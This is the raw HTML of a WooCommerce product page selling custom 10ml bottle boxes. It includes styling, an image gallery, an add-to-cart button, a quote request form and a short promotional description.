<div id="product-7641" class="product type-product post-7641 status-publish first instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<style>.product-nav { right: 0;}
.yith-wfbt-section h3 {
 font-size: 1rem;
 font-weight: 600;
 line-height: 2.5;
 letter-spacing: -.01em;
 text-transform: uppercase;
 border-bottom: 1px solid #e7e7e7;
 margin-bottom: 12px;
}
.yith-wfbt-section .yith-wfbt-images .image_plus {
 color: #222529;
}
.yith-wfbt-submit-block .price_text {
 padding-top: 30px;
 font-size: 16px;
}
.yith-wfbt-item .product-name {
 color: #222329;
}

.wooco-products {
 border-width: 0;
}
.wooco-products .wooco-product {
 align-items: unset;
 border-width: 0;
}
.wooco-products .wooco-product .wooco-thumb {
 width: 100px;
}
.wooco-products .wooco-product .wooco-thumb img {
 width: 80px;
 height: 80px;
 max-width: 80px;
}
.wooco-products .wooco-product .wooco-title {
 font-size: 16px;
 font-weight: 600;
 order: 1;
}
.wooco-products .wooco-product form.variations_form .variations .variation > div {
 display: inline-block;
}
.wooco-products .wooco-product form.variations_form .variations .variation {
 display: block;
 float: unset;
 border-width: 0;
 margin-right: 0;
 padding: 0; 
}
.wooco-products .wooco-product form.variations_form .variations .variation .label {
 font-size: 14px;
 font-weight: 600;
 color: #222529;
}
.wooco-product .wooco-qty, 
.wooco-product .wooco-price,
.wooco-products .wooco-product .wooco-title .wooco-title-inner {
 display: flex;
 align-items: center;
 height: 80px;
}
.wooco-products .wooco-product .wooco-price {
 text-align: left;
 font-size: 20px;
 font-weight: 600; 
 color: #222529; 
 justify-content: flex-end;
 width: 180px;
 flex: 0 0 180px; 
 order: 2;
}
.wooco-products .wooco-product .wooco-price ins {
 font-weight: 600;
}

@media(max-width:1159px) and (min-width:768px) {
 .wooco-products .wooco-product {
 display: block;
 border-bottom-width: 1px;
 margin-bottom: 1rem;
 }
 .reset_variations {
 margin-bottom: 1rem !important;
 }
 .wooco-product .wooco-qty, .wooco-product .wooco-price, .wooco-products .wooco-product .wooco-title .wooco-title-inner {
 height: auto;
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-thumb {
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-price {
 justify-content: flex-start;
 text-align: left !important;
 }
}

@media(max-width: 575px) {
 .wooco-products .wooco-product {
 display: block;
 border-bottom-width: 1px;
 margin-bottom: 1rem;
 }
 .reset_variations {
 margin-bottom: 1rem !important;
 }
 .wooco-product .wooco-qty, .wooco-product .wooco-price, .wooco-products .wooco-product .wooco-title .wooco-title-inner {
 height: auto;
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-thumb {
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-price {
 justify-content: flex-start;
 text-align: left !important;
 }
}

.woocommerce-Reviews {
 display: flex;
 flex-wrap: wrap;
}
.woocommerce-Reviews > div:not(.clear) {
 width: 100%;
}
#reviews .cr-summaryBox-wrap {
 display: block;
 background: #fff;
}
#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap {
 display: block;
}

#reviews .cr-summaryBox-wrap .ivole-summaryBox,
#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap {
 padding-left: 0;
 padding-right: 0;
}
#reviews .commentlist {
 margin-right: 40px;
}
#reviews .commentlist .img-thumbnail img {
 max-width: 65px;
 border-radius: 50%;
}
#reviews .comment-form {
 padding: 0;
 background: #fff;
}
#reviews .comment-form > * {
 margin-bottom: 2rem;
}
#reviews .comment-form label {
 font-weight: 400;
 color: #777;
}
#ivole-histogramTable {
 margin-left: 0;
}
.ivole-meter {
 height: 10px;
 background: #f3f3f3;
 box-shadow: none;
 border-radius: 5px; 
}
.ivole-meter .ivole-meter-bar {
 box-shadow: none;
 border-radius: 5px;
 background: #d8d8d8;
}

#review_form_wrapper .comment-respond {
 margin-top: 3rem;
}
#review_form_wrapper .comment-reply-title {
 font-size: 14px;
 font-weight: 600;
 letter-spacing: -.01em;
 color: #222529;
 text-transform: uppercase;
}

#reviews #comments .cr-summaryBox-wrap .crstar-rating,
#reviews span.required,
#reviews #comments .star-rating span:before {
 color: #ff5b5b;
}

#review_form {
 position: sticky;
 top: 10px;
}
#reviews .form-submit .submit {
 text-transform: uppercase;
 padding: 1rem 3rem;
}
#reviews .comment-form input[type=text],
#reviews .comment-form input[type=email] {
 line-height: 2;
}
#reviews .commentlist li {
 padding-left: 85px;
}
.commentlist li .comment-text p {
 font-size: 14px;
 line-height: 27px;
}
#reviews .commentlist .comment-text {
 display: flex;
 flex-direction: column;
 padding: 0;
 background: #fff;
}
#reviews .commentlist .comment-text:before {
 content: none;
}
#reviews .commentlist .star-rating {
 float: unset;
 margin-bottom: 7px;
}
.commentlist li .comment-text .meta {
 order: -1;
 margin-bottom: 10px;
}
.commentlist li .comment-text .meta strong {
 color: #222529;
}
@media(min-width: 1025px) {
 .woocommerce-Reviews {
 flex-wrap: nowrap;
 }
 #review_form_wrapper .comment-respond {
 margin-top: 0;
 }
}

@media (max-width: 575px) {
 .commentlist li .comment_container {
 background: #fff;
 }
 #reviews .commentlist {
 margin-right: 0;
 }
 #reviews .commentlist li { 
 padding-left: 0;
 }
}</style><div class="porto-block" data-id="4357">		<div data-elementor-type="wp-post" data-elementor-id="4357" class="elementor elementor-4357" data-elementor-post-type="porto_builder">
						<div class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-a1970da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a1970da" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3991d67 entry-summary" data-id="3991d67" data-element_type="column">
					<div class="porto-sticky elementor-widget-wrap elementor-element-populated" data-plugin-options="{&quot;containerSelector&quot;:&quot;.entry-summary&quot;,&quot;minWidth&quot;:992,&quot;padding&quot;:{&quot;top&quot;:30,&quot;bottom&quot;:0},&quot;activeClass&quot;:&quot;sticky-active&quot;}">
								<div class="elementor-element elementor-element-41db0f0 elementor-widget elementor-widget-porto_cp_image" data-id="41db0f0" data-element_type="widget" data-widget_type="porto_cp_image.default">
					<div class="product-layout-image product-layout-full_width"><div class="summary-before"><div class="labels"><div class="onsale">-50%</div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="1000" height="1000" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes.jpg" class="woocommerce-main-image wp-post-image" alt="Custom 10ml Bottle Boxes Wholesale" href="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes.jpg" title="Custom 10ml Bottle Boxes" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes.jpg 1000w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-768x768.jpg 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-640x640.jpg 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-400x400.jpg 400w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="1500" height="1500" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/10oil.jpg" class="img-responsive" alt="10oil - Rapid Custom Boxes" href="https://rapidcustomboxes.com/wp-content/uploads/2023/07/10oil.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/07/10oil.jpg 1500w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/10oil-600x600.jpg 600w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/10oil-1024x1024.jpg 1024w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/10oil-768x768.jpg 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/10oil-640x640.jpg 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/10oil-400x400.jpg 400w" sizes="(max-width: 1500px) 100vw, 1500px" data-large_image_ title="Custom 10ml Bottle Boxes - Rapid Custom Boxes"></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="800" height="800" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/printed-gin-box-killarney.jpg" class="img-responsive" alt="printed gin box killarney - Rapid Custom Boxes" href="https://rapidcustomboxes.com/wp-content/uploads/2023/07/printed-gin-box-killarney.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/07/printed-gin-box-killarney.jpg 800w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/printed-gin-box-killarney-600x600.jpg 600w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/printed-gin-box-killarney-768x768.jpg 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/printed-gin-box-killarney-640x640.jpg 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/printed-gin-box-killarney-400x400.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" data-large_image_ title="Custom 10ml Bottle Boxes - Rapid Custom Boxes"></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="1200" height="1200" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/DSC-dispensary-supply-canada-cannabis-tincture-bottle-box-packaging.jpg" class="img-responsive" alt="DSC dispensary supply canada cannabis tincture bottle box packaging - Rapid Custom Boxes" href="https://rapidcustomboxes.com/wp-content/uploads/2023/07/DSC-dispensary-supply-canada-cannabis-tincture-bottle-box-packaging.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/07/DSC-dispensary-supply-canada-cannabis-tincture-bottle-box-packaging.jpg 1200w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/DSC-dispensary-supply-canada-cannabis-tincture-bottle-box-packaging-600x600.jpg 600w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/DSC-dispensary-supply-canada-cannabis-tincture-bottle-box-packaging-1024x1024.jpg 1024w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/DSC-dispensary-supply-canada-cannabis-tincture-bottle-box-packaging-768x768.jpg 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/DSC-dispensary-supply-canada-cannabis-tincture-bottle-box-packaging-640x640.jpg 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/DSC-dispensary-supply-canada-cannabis-tincture-bottle-box-packaging-400x400.jpg 400w" sizes="(max-width: 1200px) 100vw, 1200px" data-large_image_ title="Custom 10ml Bottle Boxes - Rapid Custom Boxes"></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbnails-inner"><div class="img-thumbnail"><img loading="lazy" class="woocommerce-main-thumb img-responsive" alt="Custom 10ml Bottle Boxes Wholesale" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-300x300.jpg" width="300" height="300" title="Custom 10ml Bottle Boxes - Rapid Custom Boxes"></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Custom 10ml Bottle Boxes - Image 2" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/10oil-300x300.jpg" width="300" height="300" title="Custom 10ml Bottle Boxes - Rapid Custom Boxes"></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Custom 10ml Bottle Boxes - Image 3" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/printed-gin-box-killarney-300x300.jpg" width="300" height="300" title="Custom 10ml Bottle Boxes - Rapid Custom Boxes"></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Custom 10ml Bottle Boxes - Image 4" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/DSC-dispensary-supply-canada-cannabis-tincture-bottle-box-packaging-300x300.jpg" width="300" height="300" title="Custom 10ml Bottle Boxes - Rapid Custom Boxes"></div></div></div>
	</div>
</div>
</div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe2b0db product-summary-wrap mt-4 mt-lg-0" data-id="fe2b0db" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-272c120 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="272c120" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://rapidcustomboxes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://rapidcustomboxes.com/bottle-boxes/">Bottle Boxes</a>&nbsp;&#47;&nbsp;Custom 10ml Bottle Boxes</nav>				</div>
				<div class="elementor-element elementor-element-6536728 mb-0 elementor-widget elementor-widget-porto_cp_title" data-id="6536728" data-element_type="widget" data-widget_type="porto_cp_title.default">
					<h2 class="product_title entry-title show-product-nav">Custom 10ml Bottle Boxes</h2>				</div>
				<div class="elementor-element elementor-element-07c1b96 elementor-widget elementor-widget-rating" data-id="07c1b96" data-element_type="widget" data-widget_type="rating.default">
							<div class="e-rating"   >
			<meta  content="0">
			<meta  content="5">
			<div class="e-rating-wrapper"  content="5" role="img" aria-label="Rated 5 out of 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-1e8394d mb-0 elementor-widget elementor-widget-porto_cp_excerpt" data-id="1e8394d" data-element_type="widget" data-widget_type="porto_cp_excerpt.default">
					
<div class="description woocommerce-product-details__short-description">
	<p>Get the perfect range of Custom 10ml Bottle Boxes only at Rapid Custom Boxes. Without any doubt, the premium-looking and well-designed custom 10ml bottle boxes and 10ml Bottle Boxes are a real game-changer. Moreover, 10ml Bottle Boxes are more than perfect for taking marketing to the next level. However, almost every other brand needs to think about how they will look in the market. And what their customers are looking for.</p>
</div>
				</div>
				<div class="elementor-element elementor-element-f439504 m-b-n elementor-widget elementor-widget-porto_cp_meta" data-id="f439504" data-element_type="widget" data-widget_type="porto_cp_meta.default">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">custom-10ml-bottle-boxes</span></span>

		
	<span class="posted_in">Category: <a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
	
	
</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0790819 m-b-md p-b-xs elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0790819" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1339cf" data-id="d1339cf" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d8078c mb-0 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="8d8078c" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
					<div class="product-summary-wrap">
	
	<form class="cart" action="https://rapidcustomboxes.com/custom-10ml-bottle-boxes/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697cbe9f631de"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Product quantity"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="7641" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
</div>				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="elementor-element elementor-element-f5677e4 elementor-widget elementor-widget-elementskit-heading" data-id="f5677e4" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper    ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Get Free Quote</h2></div></div>				</div>
				<div class="elementor-element elementor-element-e999a46 elementor-widget elementor-widget-shortcode" data-id="e999a46" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f4297-p7641-o1" lang="en-US" dir="ltr" data-wpcf7-id="4297">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/custom-10ml-bottle-boxes/#wpcf7-f4297-p7641-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4297" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4297-p7641-o1" /><input type="hidden" name="_wpcf7_container_post" value="7641" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_uacf7_hidden_conditional_fields" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
				<style>
					.uacf7-uacf7style-4297 label {
						color: #033f95;font-style: normal;font-weight: normal;					}

					.uacf7-uacf7style-4297 input[type="email"],
					.uacf7-uacf7style-4297 input[type="number"],
					.uacf7-uacf7style-4297 input[type="password"],
					.uacf7-uacf7style-4297 input[type="search"],
					.uacf7-uacf7style-4297 input[type="tel"],
					.uacf7-uacf7style-4297 input[type="text"],
					.uacf7-uacf7style-4297 input[type="url"],
					.uacf7-uacf7style-4297 input[type="date"],
					.uacf7-uacf7style-4297 input[type="radio"],
					.uacf7-uacf7style-4297 input[type="checkbox"],
					.uacf7-uacf7style-4297 select,
					.uacf7-uacf7style-4297 textarea {
						color: #000000;font-size: 14px;font-family: Roboto;font-style: normal;font-weight: normal;height: 40px;border-width: 1px !important;border-color: #033f95 !important;border-style: solid!important;border-radius: 50px;margin-top: 10px;margin-right: 1px;margin-bottom: 10px;margin-left: 1px;					}

					.uacf7-uacf7style-4297 .wpcf7-radio span,
					.uacf7-uacf7style-4297 .wpcf7-checkbox span {
						color: #000000;font-size: 14px;font-family: Roboto;font-style: normal;font-weight: normal;					}

					.uacf7-uacf7style-4297 textarea {
						height: 150px;					}

					.wpcf7-form-control-wrap select {
						width: 100%;
					}

					.uacf7-uacf7style-4297 input[type="submit"] {
						color: #ffffff;background-color: #033f95;font-family: Roboto;font-style: normal;font-weight: normal;border-width: 1px;border-color: #033f95;border-style: solid;border-radius: 50px;margin-right: 20px;margin-left: 20px;					}

					.uacf7-uacf7style-4297 input[type="submit"]:hover {
						color: #ffffff;background-color: #2a7bed;border-color: #2a7bed;					}

									</style>

				<div class="uacf7-uacf7style uacf7-uacf7style-4297"><div class="uacf7-form-wrapper-container uacf7-form-4297  uacf7-uacf7style uacf7-uacf7style-4297"><div class="uacf7-row"><div class="uacf7-col-12"> 
    <span class="wpcf7-form-control-wrap" data-name="box-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="boxname" aria-required="true" aria-invalid="false" placeholder="Box Name" value="" type="text" name="box-name" /></span> </div></div>

<div class="uacf7-row"><div class="uacf7-col-3"> <span class="wpcf7-form-control-wrap" data-name="box-length"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="boxlength" aria-required="true" aria-invalid="false" placeholder="Length" value="" type="text" name="box-length" /></span> </div><div class="uacf7-col-3"> <span class="wpcf7-form-control-wrap" data-name="box-width"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="boxwidth" aria-required="true" aria-invalid="false" placeholder="Width" value="" type="text" name="box-width" /></span> </div><div class="uacf7-col-3"> <span class="wpcf7-form-control-wrap" data-name="box-depth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="boxdepth" aria-required="true" aria-invalid="false" placeholder="Depth" value="" type="text" name="box-depth" /></span> </div><div class="uacf7-col-3"> <span class="wpcf7-form-control-wrap" data-name="box-unit"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="box-unit"><option value="-Unit-">-Unit-</option><option value="CM">CM</option><option value="MM">MM</option><option value="Inches">Inches</option></select></span> </div></div>

<div class="uacf7-row"><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="box-printing"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="box-printing"><option value="-Printng-">-Printng-</option><option value="1 Color">1 Color</option><option value="2 Color">2 Color</option><option value="3 Color">3 Color</option><option value="4 Color">4 Color</option><option value="Plain">Plain</option><option value="Both Sides">Both Sides</option><option value="Full Color">Full Color</option></select></span> </div><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="box-stock"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="box-stock"><option value="-Stock-">-Stock-</option><option value="12 PT">12 PT</option><option value="14 PT">14 PT</option><option value="16 PT">16 PT</option><option value="18 PT">18 PT</option><option value="20 PT">20 PT</option><option value="22 PT">22 PT</option><option value="24 PT">24 PT</option><option value="Corrugated">Corrugated</option><option value="Rigid">Rigid</option><option value="Kraft">Kraft</option><option value="Other">Other</option></select></span> </div><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="box-adons"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="box-adons"><option value="-Box-Add-ons-">-Box-Add-ons-</option><option value="Embossing">Embossing</option><option value="Debossing">Debossing</option><option value="Laser Cutting">Laser Cutting</option><option value="UV Spot">UV Spot</option><option value="Hot Stamping / Foiling">Hot Stamping / Foiling</option></select></span> </div></div>

<div class="uacf7-row"><div class="uacf7-col-6"> <span class="wpcf7-form-control-wrap" data-name="box-quantity"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="Quantity" value="" type="number" name="box-quantity" /></span> </div><div class="uacf7-col-6"> <label> Upload Your Artwork <span class="wpcf7-form-control-wrap" data-name="box-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="box-file" /></span> </label> </div></div>

<div class="uacf7-row"><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="cname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="cname" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="cname" /></span> </div><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span> </div><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="text" name="phone" /></span> </div></div>

<div class="uacf7-row"><div class="uacf7-col-12">
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="&nbsp;&nbsp;&nbsp;&nbsp;  Additional Information" name="your-message"></textarea></span> </div></div>


<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Quote" /></div></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ddc7fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8ddc7fd" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-baf31e6" data-id="baf31e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0e3aab scroller elementor-widget elementor-widget-porto_cp_description" data-id="e0e3aab" data-element_type="widget" id="scroller" data-widget_type="porto_cp_description.default">
					<h2><span class="ez-toc-section" id="Get_the_perfect_range_of_Custom_10ml_Bottle_Boxes"></span><strong><span data-preserver-spaces="true">Get the perfect range of Custom 10ml Bottle Boxes</span></strong><span class="ez-toc-section-end"></span></h2>
<p>Furthermore, stylish and durable 10ml bottle boxes and well-designed custom 10ml bottle boxes can simply hold any specific kind of product. Just like a branded lotion or perfume bottle. Might not sell as well if it&#8217;s designed. Without any imagination for well-designed custom 10ml bottle boxes. But check out our smart and innovative ideas for stylish and durable 10ml bottle boxes. That we&#8217;ve put together. We promise you will get the perfect packaging solution for stylish and durable 10ml bottle boxes.</p>
